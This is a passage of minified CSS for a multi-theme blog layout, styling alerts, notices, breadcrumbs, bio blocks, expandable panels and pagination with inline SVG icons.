li::before{padding-right:.125rem;font-size:1rem;display:inline-block;content:"\2022"}.sidebar-recent__a{font-family:montserrat,sans-serif;font-size:.95rem}.theme__dark .sidebar-recent__a{color:#fcfcfa}.theme__light .sidebar-recent__a{color:#424242}.theme__hacker .sidebar-recent__a{color:#a1ad64}.theme__solarized .sidebar-recent__a{color:#b58900}.theme__kimbie .sidebar-recent__a{color:#a57a4c}.sidebar-hr{margin:1.5rem 0}.sidebar__menu{margin-top:50px;padding:0 1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}li.sidebar-recent{text-indent:-.4em;padding-left:.5em}li.sidebar-recent::before{padding-right:.125rem;font-size:1rem;display:inline-block;content:"\2022"}.alert{padding:.75rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.125rem}.theme__dark .alert-info{background-color:rgba(215,238,249,.4);color:#fcfcfa}.theme__dark .alert-info[data-dir=rtl]{border-right:5px solid #bbdefb}.theme__dark .alert-info[data-dir=ltr]{border-left:5px solid #bbdefb}.theme__dark .alert-success{background-color:rgba(217,239,214,.4);color:#fcfcfa}.theme__dark .alert-success[data-dir=rtl]{border-right:5px solid #c8e6c9}.theme__dark .alert-success[data-dir=ltr]{border-left:5px solid #c8e6c9}.theme__dark .alert-warning{background-color:rgba(255,249,196,.4);color:#fcfcfa}.theme__dark .alert-warning[data-dir=rtl]{border-right:5px solid #ffeb3b}.theme__dark .alert-warning[data-dir=ltr]{border-left:5px solid #ffeb3b}.theme__dark .alert-danger{background-color:rgba(245,221,221,.4);color:#fcfcfa}.theme__dark .alert-danger[data-dir=rtl]{border-right:5px solid #ffcdd2}.theme__dark .alert-danger[data-dir=ltr]{border-left:5px solid #ffcdd2}.theme__light .alert-info{background-color:rgba(215,238,249,.4);color:#555}.theme__light .alert-info[data-dir=rtl]{border-right:5px solid #bbdefb}.theme__light .alert-info[data-dir=ltr]{border-left:5px solid #bbdefb}.theme__light .alert-success{background-color:rgba(217,239,214,.4);color:#555}.theme__light .alert-success[data-dir=rtl]{border-right:5px solid #c8e6c9}.theme__light .alert-success[data-dir=ltr]{border-left:5px solid #c8e6c9}.theme__light .alert-warning{background-color:rgba(255,249,196,.4);color:#555}.theme__light .alert-warning[data-dir=rtl]{border-right:5px solid #ffeb3b}.theme__light .alert-warning[data-dir=ltr]{border-left:5px solid #ffeb3b}.theme__light .alert-danger{background-color:rgba(245,221,221,.4);color:#555}.theme__light .alert-danger[data-dir=rtl]{border-right:5px solid #ffcdd2}.theme__light .alert-danger[data-dir=ltr]{border-left:5px solid #ffcdd2}.theme__hacker .alert-info{background-color:rgba(215,238,249,.4);color:#fcfcfa}.theme__hacker .alert-info[data-dir=rtl]{border-right:5px solid #bbdefb}.theme__hacker .alert-info[data-dir=ltr]{border-left:5px solid #bbdefb}.theme__hacker .alert-success{background-color:rgba(217,239,214,.4);color:#fcfcfa}.theme__hacker .alert-success[data-dir=rtl]{border-right:5px solid #c8e6c9}.theme__hacker .alert-success[data-dir=ltr]{border-left:5px solid #c8e6c9}.theme__hacker .alert-warning{background-color:rgba(255,249,196,.4);color:#fcfcfa}.theme__hacker .alert-warning[data-dir=rtl]{border-right:5px solid #ffeb3b}.theme__hacker .alert-warning[data-dir=ltr]{border-left:5px solid #ffeb3b}.theme__hacker .alert-danger{background-color:rgba(245,221,221,.4);color:#fcfcfa}.theme__hacker .alert-danger[data-dir=rtl]{border-right:5px solid #ffcdd2}.theme__hacker .alert-danger[data-dir=ltr]{border-left:5px solid #ffcdd2}.theme__solarized .alert-info{background-color:rgba(215,238,249,.4);color:#424242}.theme__solarized .alert-info[data-dir=rtl]{border-right:5px solid #bbdefb}.theme__solarized .alert-info[data-dir=ltr]{border-left:5px solid #bbdefb}.theme__solarized .alert-success{background-color:rgba(217,239,214,.4);color:#424242}.theme__solarized .alert-success[data-dir=rtl]{border-right:5px solid #c8e6c9}.theme__solarized .alert-success[data-dir=ltr]{border-left:5px solid #c8e6c9}.theme__solarized .alert-warning{background-color:rgba(255,249,196,.4);color:#424242}.theme__solarized .alert-warning[data-dir=rtl]{border-right:5px solid #ffeb3b}.theme__solarized .alert-warning[data-dir=ltr]{border-left:5px solid #ffeb3b}.theme__solarized .alert-danger{background-color:rgba(245,221,221,.4);color:#424242}.theme__solarized .alert-danger[data-dir=rtl]{border-right:5px solid #ffcdd2}.theme__solarized .alert-danger[data-dir=ltr]{border-left:5px solid #ffcdd2}.theme__kimbie .alert-info{background-color:rgba(215,238,249,.4);color:#eee0d1}.theme__kimbie .alert-info[data-dir=rtl]{border-right:5px solid #bbdefb}.theme__kimbie .alert-info[data-dir=ltr]{border-left:5px solid #bbdefb}.theme__kimbie .alert-success{background-color:rgba(217,239,214,.4);color:#eee0d1}.theme__kimbie .alert-success[data-dir=rtl]{border-right:5px solid #c8e6c9}.theme__kimbie .alert-success[data-dir=ltr]{border-left:5px solid #c8e6c9}.theme__kimbie .alert-warning{background-color:rgba(255,249,196,.4);color:#eee0d1}.theme__kimbie .alert-warning[data-dir=rtl]{border-right:5px solid #ffeb3b}.theme__kimbie .alert-warning[data-dir=ltr]{border-left:5px solid #ffeb3b}.theme__kimbie .alert-danger{background-color:rgba(245,221,221,.4);color:#eee0d1}.theme__kimbie .alert-danger[data-dir=rtl]{border-right:5px solid #ffcdd2}.theme__kimbie .alert-danger[data-dir=ltr]{border-left:5px solid #ffcdd2}.bio{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:928px;font-family:montserrat,sans-serif}.theme__dark .bio{color:#eee}.theme__light .bio{color:#344952}.theme__hacker .bio{color:#d1d1d1}.theme__solarized .bio{color:#344952}.theme__kimbie .bio{color:#d3af86}.bio__photo{border-radius:.25rem;width:100%;max-width:250px;height:auto;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-moz-box-shadow:0 2px 4px 0 rgba(0,0,0,.25);box-shadow:0 2px 4px rgba(0,0,0,.25)}.bio__photo[data-ani=true]{-webkit-animation:slide-in-down-little .2s .6s 1 ease-in both;-moz-animation:slide-in-down-little .2s .6s 1 ease-in both;-ms-animation:slide-in-down-little .2s .6s 1 ease-in both;-o-animation:slide-in-down-little .2s .6s 1 ease-in both;animation:slide-in-down-little .2s .6s 1 ease-in both}.bio__photo-wrapper{width:90%;height:100%;border-radius:.25rem;margin:1rem auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.bio__name{font-weight:700;letter-spacing:1px;font-family:inherit;font-size:26px;margin-top:.8rem}.bio__desc{margin:.5rem 0;font-size:14px}.bio__info{font-size:14px;margin:.1rem 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.bio[data-dir=ltr] .bio__info--icon{margin-right:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .bio[data-dir=ltr] .bio__info--icon{color:#bdbdbd}.theme__light .bio[data-dir=ltr] .bio__info--icon{color:#777}.theme__hacker .bio[data-dir=ltr] .bio__info--icon{color:#9e9e9e}.theme__solarized .bio[data-dir=ltr] .bio__info--icon{color:#637c84}.theme__kimbie .bio[data-dir=ltr] .bio__info--icon{color:#ccc}.bio[data-dir=ltr] .bio__info a{padding-right:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:250px}.bio[data-dir=rtl] .bio__info--icon{margin-left:.25rem!important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .bio[data-dir=rtl] .bio__info--icon{color:#bdbdbd}.theme__light .bio[data-dir=rtl] .bio__info--icon{color:#777}.theme__hacker .bio[data-dir=rtl] .bio__info--icon{color:#9e9e9e}.theme__solarized .bio[data-dir=rtl] .bio__info--icon{color:#637c84}.theme__kimbie .bio[data-dir=rtl] .bio__info--icon{color:#ccc}.bio[data-dir=rtl] .bio__info a{padding-left:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:250px}.bio__social{width:100%;margin-top:.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.bio__social a{text-decoration:none!important;padding:.5rem;border-radius:.125rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.theme__dark .bio__social a{color:#bdbdbd}.theme__dark .bio__social a:hover,.theme__dark .bio__social a:active,.theme__dark .bio__social a:focus{color:#f0f0f0}.theme__light .bio__social a{color:#777}.theme__light .bio__social a:hover,.theme__light .bio__social a:active,.theme__light .bio__social a:focus{color:#444}.theme__hacker .bio__social a{color:#9e9e9e}.theme__hacker .bio__social a:hover,.theme__hacker .bio__social a:active,.theme__hacker .bio__social a:focus{color:#d1d1d1}.theme__solarized .bio__social a{color:#637c84}.theme__solarized .bio__social a:hover,.theme__solarized .bio__social a:active,.theme__solarized .bio__social a:focus{color:#4d6066}.theme__kimbie .bio__social a{color:#ccc}.theme__kimbie .bio__social a:hover,.theme__kimbie .bio__social a:active,.theme__kimbie .bio__social a:focus{color:#fff}.bio-hr{border-radius:.5rem}.breadcrumb{margin:1rem;margin-bottom:0;padding:.5rem;border-radius:.25rem;padding:auto;font-family:montserrat,sans-serif;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600px}.theme__dark .breadcrumb{background-color:#212121}.theme__light .breadcrumb{background-color:#eee}.theme__hacker .breadcrumb{background-color:#252526}.theme__solarized .breadcrumb{background-color:#fbf1d1}.theme__kimbie .breadcrumb{background-color:#362712}.breadcrumb ol{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.breadcrumb li{display:inline;font-size:.9rem}.theme__dark .breadcrumb li a{color:#82aaff}.theme__dark .breadcrumb li a:hover,.theme__dark .breadcrumb li a:active,.theme__dark .breadcrumb li a:focus{color:#ff6188}.theme__light .breadcrumb li a{color:#728fcb}.theme__light .breadcrumb li a:hover,.theme__light .breadcrumb li a:active,.theme__light .breadcrumb li a:focus{color:#26a69a}.theme__hacker .breadcrumb li a{color:#e08c48}.theme__hacker .breadcrumb li a:hover,.theme__hacker .breadcrumb li a:active,.theme__hacker .breadcrumb li a:focus{color:#c7ba00}.theme__solarized .breadcrumb li a{color:#424242}.theme__solarized .breadcrumb li a:hover,.theme__solarized .breadcrumb li a:active,.theme__solarized .breadcrumb li a:focus{color:#268bd2}.theme__kimbie .breadcrumb li a{color:#dc322f}.theme__kimbie .breadcrumb li a:hover,.theme__kimbie .breadcrumb li a:active,.theme__kimbie .breadcrumb li a:focus{color:#f06431}.breadcrumb li:last-child{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600px}.theme__dark .breadcrumb li:last-child{color:#bdbdbd}.theme__light .breadcrumb li:last-child{color:#aaa}.theme__hacker .breadcrumb li:last-child{color:#bdbdbd}.theme__solarized .breadcrumb li:last-child{color:#aaa}.theme__kimbie .breadcrumb li:last-child{color:#aaa}.breadcrumb li+li:before{padding:.5rem;content:"/\00a0"}.theme__dark .breadcrumb li+li:before{color:#82aaff}.theme__light .breadcrumb li+li:before{color:#728fcb}.theme__hacker .breadcrumb li+li:before{color:#e08c48}.theme__solarized .breadcrumb li+li:before{color:#424242}.theme__kimbie .breadcrumb li+li:before{color:#dc322f}.mermaid{width:100%;text-align:center;margin-bottom:1rem;overflow:auto}.diagram{overflow:auto;margin-right:1rem;margin-bottom:1rem;border-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}[id^=msc]{overflow:auto;margin:.5rem 0;text-align:center}[id^=flowchart]{overflow:auto}[id^=WaveDrom_Display]{overflow:auto;background-color:#fcfcfa;border-radius:.25rem}.expand{position:relative;margin:1.5rem 0;border-radius:.25rem}.expand__content{padding:0 1.125rem;overflow:hidden;max-height:0;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.theme__dark .expand__content{border-top:1px solid #616161;background-color:#403e41}.theme__light .expand__content{border-top:1px solid #aaa;background-color:#f2f2f2}.theme__hacker .expand__content{border-top:1px solid #6b6b6b;background-color:#1c1f1c}.theme__solarized .expand__content{border-top:1px solid #b58900;background-color:#f9fbe7}.theme__kimbie .expand__content{border-top:1px solid #6e583b;background-color:#271e11}.expand__content li{font-size:15.2px;margin:0 0 .525rem 2rem!important}.expand__content li:first-child{margin-top:.25rem!important}.expand__content li li{font-size:14.4px;margin:0 0 .25rem 1.25rem!important}.expand__content--toc{font-family:montserrat,sans-serif;font-size:15.2px}.expand__content--toc li{list-style-type:'📂 '}.expand__content--toc li li{list-style-type:'📄 '}.expand__button{cursor:pointer;width:100%;margin:auto 0;text-align:left;outline:none;border:none;padding:.125rem;font-size:1rem;font-family:montserrat,sans-serif;border-top-left-radius:.25rem;border-top-right-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .expand__button{color:inherit;background-color:#403e41}.theme__dark .expand__button:hover,.theme__dark .expand__button:active,.theme__dark .expand__button:focus{background-color:#424242}.theme__light .expand__button{color:inherit;background-color:#eaeaea}.theme__light .expand__button:hover,.theme__light .expand__button:active,.theme__light .expand__button:focus{background-color:#e6e6e6}.theme__hacker .expand__button{color:inherit;background-color:#262a26}.theme__hacker .expand__button:hover,.theme__hacker .expand__button:active,.theme__hacker .expand__button:focus{background-color:#212421}.theme__solarized .expand__button{color:inherit;background-color:#fbf1d1}.theme__solarized .expand__button:hover,.theme__solarized .expand__button:active,.theme__solarized .expand__button:focus{background-color:#faedc3}.theme__kimbie .expand__button{color:inherit;background-color:#362712}.theme__kimbie .expand__button:hover,.theme__kimbie .expand__button:active,.theme__kimbie .expand__button:focus{background-color:#412f16}.expand-label{cursor:pointer;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.expand-icon{padding-top:.125rem;padding-right:.5rem}.expand-icon__down{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}.expand-icon__right{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease}.gtt{position:absolute;right:.5rem;bottom:.5rem;width:40px;height:40px;border-radius:.25rem;cursor:pointer;z-index:12;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .gtt{color:#bdbdbd;background-color:#403e41}.theme__dark .gtt:hover,.theme__dark .gtt:active,.theme__dark .gtt:focus{color:#82aaff;background-color:#4d4a4e}.theme__light .gtt{color:#727072;background-color:#eee}.theme__light .gtt:hover,.theme__light .gtt:active,.theme__light .gtt:focus{color:#607d8b;background-color:#d5d5d5}.theme__hacker .gtt{color:#9e9e9e;background-color:#252526}.theme__hacker .gtt:hover,.theme__hacker .gtt:active,.theme__hacker .gtt:focus{color:#e3cd26;background-color:#323233}.theme__solarized .gtt{color:#b58900;background-color:#eee8d5}.theme__solarized .gtt:hover,.theme__solarized .gtt:active,.theme__solarized .gtt:focus{color:#cb4b16;background-color:#e7dec3}.theme__kimbie .gtt{color:#d3af86;background-color:#423523}.theme__kimbie .gtt:hover,.theme__kimbie .gtt:active,.theme__kimbie .gtt:focus{color:#f06431;background-color:#5e452b}@media only screen and (max-width:769px){.gtt{position:fixed}}.hr-fade{height:1px;width:100%}.theme__dark .hr-fade{color:#595b5c;background-image:linear-gradient(90deg,transparent,#595B5C 50%,transparent 100%)}.theme__light .hr-fade{color:#ccc;background-image:linear-gradient(90deg,transparent,#ccc 50%,transparent 100%)}.theme__hacker .hr-fade{color:#6b6b6b;background-image:linear-gradient(90deg,transparent,#6B6B6B 50%,transparent 100%)}.theme__solarized .hr-fade{color:#ffb300;background-image:linear-gradient(90deg,transparent,#ffb300 50%,transparent 100%)}.theme__kimbie .hr-fade{color:#7f5d38;background-image:linear-gradient(90deg,transparent,#7f5d38 50%,transparent 100%)}.hr-slash{width:100%;height:7px;background-size:10px 10px}.theme__dark .hr-slash{color:#595b5c;background-image:linear-gradient(-45deg,transparent,transparent 25%,currentColor 25%,currentColor 50%,transparent 50%,transparent 75%,currentColor 75%)}.theme__light .hr-slash{color:#ccc;background-image:linear-gradient(-45deg,transparent,transparent 25%,currentColor 25%,currentColor 50%,transparent 50%,transparent 75%,currentColor 75%)}.theme__hacker .hr-slash{color:#6b6b6b;background-image:linear-gradient(-45deg,transparent,transparent 25%,currentColor 25%,currentColor 50%,transparent 50%,transparent 75%,currentColor 75%)}.theme__solarized .hr-slash{color:#ffb300;background-image:linear-gradient(-45deg,transparent,transparent 25%,currentColor 25%,currentColor 50%,transparent 50%,transparent 75%,currentColor 75%)}.theme__kimbie .hr-slash{color:#7f5d38;background-image:linear-gradient(-45deg,transparent,transparent 25%,currentColor 25%,currentColor 50%,transparent 50%,transparent 75%,currentColor 75%)}.theme__dark .hr-dots{color:#595b5c;width:100%;border-width:0 0 7px;border-style:solid;border-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1" width="8" height="4"><circle fill="#595B5C" cx="1" cy="0.5" r="0.5"/></svg>')0 0 100% repeat}.theme__light .hr-dots{color:#ccc;width:100%;border-width:0 0 7px;border-style:solid;border-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1" width="8" height="4"><circle fill="#ccc" cx="1" cy="0.5" r="0.5"/></svg>')0 0 100% repeat}.theme__hacker .hr-dots{color:#6b6b6b;width:100%;border-width:0 0 7px;border-style:solid;border-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1" width="8" height="4"><circle fill="#6B6B6B" cx="1" cy="0.5" r="0.5"/></svg>')0 0 100% repeat}.theme__solarized .hr-dots{color:#ffb300;width:100%;border-width:0 0 7px;border-style:solid;border-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1" width="8" height="4"><circle fill="#ffb300" cx="1" cy="0.5" r="0.5"/></svg>')0 0 100% repeat}.theme__kimbie .hr-dots{color:#7f5d38;width:100%;border-width:0 0 7px;border-style:solid;border-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 1" width="8" height="4"><circle fill="#7f5d38" cx="1" cy="0.5" r="0.5"/></svg>')0 0 100% repeat}.MathJax{overflow-x:auto;overflow-y:hidden;box-sizing:border-box}code.has-jax{-webkit-font-smoothing:antialiased;background:inherit!important;border:none!important;font-size:100%}.notices{position:relative;border-radius:.125rem;color:#fff;margin:0 1rem;padding:.3rem .5rem .3rem 2rem;font-size:.95rem}.notices a{text-decoration:underline}.notices>table{table-layout:fixed;width:100%;margin:10px 0;border-spacing:0}.notices.warning{border-top:30px solid #ffd54f;background:#fefaf5;color:#161209}.notices.warning::before{position:absolute;content:url(data:image/svg+xml,%3Csvg%20fill=%22%23000%22%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%20width=%2221%22%20height=%2221%22%3E%3Cpath%20fill=%22%23f57f17%22%20d=%22M12%203.0292969c-.563186999999999.0-1.126131.262443-1.441406.7871093L1.7617188%2018.451172C1.1134854%2019.529186%201.94287%2021%203.2011719%2021H20.796875c1.25793.0%202.08964-1.470814%201.441406-2.548828L13.441406%203.8164062C13.126131%203.29174%2012.563187%203.0292969%2012%203.0292969zm0%202.2695312L20.236328%2019H3.7636719L12%205.2988281zM11%209v5h2V9H11zm0%207v2h2V16H11z%22/%3E%3C/svg%3E);top:-26.5px;left:.4rem;height:100%}.notices.warning::after{position:absolute;content:attr(data-title);font-family:montserrat,sans-serif;font-weight:700;top:-26.5px;left:2rem;height:100%;color:#424242}.notices.warning a{font-weight:700;color:rgba(134,74,22,.995)}.theme__dark .notices.warning a:hover,.theme__dark .notices.warning a:active,.theme__dark .notices.warning a:focus{color:#ff6188}.theme__light .notices.warning a:hover,.theme__light .notices.warning a:active,.theme__light .notices.warning a:focus{color:#26a69a}.theme__hacker .notices.warning a:hover,.theme__hacker .notices.warning a:active,.theme__hacker .notices.warning a:focus{color:#c7ba00}.theme__solarized .notices.warning a:hover,.theme__solarized .notices.warning a:active,.theme__solarized .notices.warning a:focus{color:#268bd2}.theme__kimbie .notices.warning a:hover,.theme__kimbie .notices.warning a:active,.theme__kimbie .notices.warning a:focus{color:#f06431}.notices.warning>table thead{background:#f1b37e}.notices.warning>table th{color:rgba(134,74,22,.995)}.notices.warning>table th,.notices.warning>table td{padding:5px 15px;border:1px double rgba(166,106,54,.45)}.notices.warning p>code,.notices.warning li>code,.notices.warning td>code,.notices.warning code{padding:3px 7px;color:rgba(150,90,38,.995)!important;background-color:#fbecd9!important}.notices.error{border-top:30px solid #d58181;background:#fbeded;color:#161209}.notices.error::before{position:absolute;content:url(data:image/svg+xml,%3Csvg%20fill=%22%23000%22%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%20width=%2221%22%20height=%2221%22%3E%3Cpath%20fill=%22%23b71c1c%22%20d=%22M5%203C3.895%203%203%203.895%203%205V19c0%201.105.895%202%202%202H19c1.105.0%202-.895%202-2V5c0-1.105-.895-2-2-2H5zM5%205H19V19H5V5zM8.4101562%207%207%208.4101562%2010.589844%2012%207%2015.589844%208.4101562%2017%2012%2013.410156%2015.589844%2017%2017%2015.589844%2013.410156%2012%2017%208.4101562%2015.589844%207%2012%2010.589844%208.4101562%207z%22/%3E%3C/svg%3E);top:-26.5px;left:.4rem;height:100%}.notices.error::after{position:absolute;content:attr(data-title);font-family:montserrat,sans-serif;font-weight:700;top:-26.5px;left:2rem;height:100%;color:#424242}.notices.error a{font-weight:700;color:rgba(116,40,40,.995)}.theme__dark .notices.error a:hover,.theme__dark .notices.error a:active,.theme__dark .notices.error a:focus{color:#ff6188}.theme__light .notices.error a:hover,.theme__light .notices.error a:active,.theme__light .notices.error a:focus{color:#26a69a}.theme__hacker .notices.error a:hover,.theme__hacker .notices.error a:active,.theme__hacker .notices.error a:focus{color:#c7ba00}.theme__solarized .notices.error a:hover,.theme__solarized .notices.error a:active,.theme__solarized .notices.error a:focus{color:#268bd2}.theme__kimbie .notices.error a:hover,.theme__kimbie .notices.error a:active,.theme__kimbie .notices.error a:focus{color:#f06431}.notices.error>table thead{background:#d58181}.notices.error>table th{color:rgba(116,40,40,.995)}.notices.error>table th,.notices.error>table td{padding:5px 15px;border:1px double rgba(148,72,72,.45)}.notices.error p>code,.notices.error li>code,.notices.error td>code,.notices.error code{padding:3px 7px;color:rgba(132,56,56,.995)!important;background-color:#f5d4d4!important}.notices.info{border-top:30px solid #6bb1e0;background:#e6f3fb;color:#161209}.notices.info::before{position:absolute;content:url("data:image/svg+xml,%3Csvg fill='%23000000' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='21px' height='21px'%3E%3Cpath fill='#01579b' d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 16.430123 16.430123 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 7.5698774 7.5698774 4 12 4 z M 11 7 L 11 9 L 13 9 L 13 7 L 11 7 z M 11 11 L 11 17 L 13 17 L 13 11 L 11 11 z'/%3E%3C/svg%3E");top:-26.5px;left:.4rem;height:100%}.notices.info::after{position:absolute;content:attr(data-title);font-family:montserrat,sans-serif;font-weight:700;top:-26.5px;left:2rem;height:100%;color:#424242}.notices.info a{font-weight:700;color:rgba(31,87,125,.995)}.theme__dark .notices.info a:hover,.theme__dark .notices.info a:active,.theme__dark .notices.info a:focus{color:#ff6188}.theme__light .notices.info a:hover,.theme__light .notices.info a:active,.theme__light .notices.info a:focus{color:#26a69a}.theme__hacker .notices.info a:hover,.theme__hacker .notices.info a:active,.theme__hacker .notices.info a:focus{color:#c7ba00}.theme__solarized .notices.info a:hover,.theme__solarized .notices.info a:active,.theme__solarized .notices.info a:focus{color:#268bd2}.theme__kimbie .notices.info a:hover,.theme__kimbie .notices.info a:active,.theme__kimbie .notices.info a:focus{color:#f06431}.notices.info>table thead{background:#6bb1e0}.notices.info>table th{color:rgba(31,87,125,.995)}.notices.info>table th,.notices.info>table td{padding:5px 15px;border:1px double rgba(63,119,157,.45)}.notices.info p>code,.notices.info li>code,.notices.info td>code,.notices.info code{padding:3px 7px;color:rgba(47,103,141,.995)!important;background-color:#cce6f7!important}.notices.success{border-top:30px solid #84c578;background:#e8f7e6;color:#161209}.notices.success::before{position:absolute;content:url("data:image/svg+xml,%0A%3Csvg fill='%23000000' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='21px' height='21px'%3E%3Cpath fill='#1b5e20' d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 16.430123 16.430123 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 7.5698774 7.5698774 4 12 4 z M 16.292969 8.2929688 L 10 14.585938 L 7.7070312 12.292969 L 6.2929688 13.707031 L 10 17.414062 L 17.707031 9.7070312 L 16.292969 8.2929688 z'/%3E%3C/svg%3E");top:-26.5px;left:.4rem;height:100%}.notices.success::after{position:absolute;content:attr(data-title);font-family:montserrat,sans-serif;font-weight:700;top:-26.5px;left:2rem;height:100%;color:#424242}.notices.success a{font-weight:700;color:rgba(56,109,47,.995)}.theme__dark .notices.success a:hover,.theme__dark .notices.success a:active,.theme__dark .notices.success a:focus{color:#ff6188}.theme__light .notices.success a:hover,.theme__light .notices.success a:active,.theme__light .notices.success a:focus{color:#26a69a}.theme__hacker .notices.success a:hover,.theme__hacker .notices.success a:active,.theme__hacker .notices.success a:focus{color:#c7ba00}.theme__solarized .notices.success a:hover,.theme__solarized .notices.success a:active,.theme__solarized .notices.success a:focus{color:#268bd2}.theme__kimbie .notices.success a:hover,.theme__kimbie .notices.success a:active,.theme__kimbie .notices.success a:focus{color:#f06431}.notices.success>table thead{background:#84c578}.notices.success>table th{color:rgba(56,109,47,.995)}.notices.success>table th,.notices.success>table td{padding:5px 15px;border:1px double rgba(82,141,79,.45)}.notices.success p>code,.notices.success li>code,.notices.success td>code,.notices.success code{padding:3px 7px;color:rgba(72,125,63,.995)!important;background-color:#d3f0cf!important}.pagination{border-radius:.25rem;margin:2rem 1rem;padding:.5rem 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .pagination{background-color:#212121}.theme__light .pagination{background-color:#eee}.theme__hacker .pagination{background-color:#252526}.theme__solarized .pagination{background-color:#fbf1d1}.theme__kimbie .pagination{background-color:#362712}.pagination li{border-radius:.25rem}.theme__dark .pagination li.disabled a:hover,.theme__dark .pagination li.disabled a:active,.theme__dark .pagination li.disabled a:focus{color:#fcfcfa;text-decoration:none}.theme__light .pagination li.disabled a:hover,.theme__light .pagination li.disabled a:active,.theme__light .pagination li.disabled 